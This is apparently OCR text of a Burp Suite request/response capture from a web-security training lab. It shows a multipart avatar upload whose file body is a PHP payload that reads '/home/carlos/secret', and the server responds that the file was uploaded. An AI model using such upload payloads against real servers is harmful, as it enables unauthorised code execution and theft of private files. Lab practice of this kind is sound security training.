 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3c00830430d2cc80fecc5700b90039
3 Cookie: session=5Cu76VpfdBcGHWIn61WxEZ
4 User-Agent: Mozilla/5.0 (Windows NT 10
5 Accept: text/html,application/xhtml+xm
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------21
9 Content-Length: 549
10 Origin: https://0a3c00830430d2cc80fecc
11 Referer: https://0a3c00830430d2cc80fecc
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------215423078121465944415871300848
20 Content-Disposition: form-data; name="avatar"; filename="port.anything"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');?>
24 -----------------------------215423078121465944415871300848
25 Content-Disposition: form-data; name="user"
26
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 17 Oct 2023 17:10:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/port.anything has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>